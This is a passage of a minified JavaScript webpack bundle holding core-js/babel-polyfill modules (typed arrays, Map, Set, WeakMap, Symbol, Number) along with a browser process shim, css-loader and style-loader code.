e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var 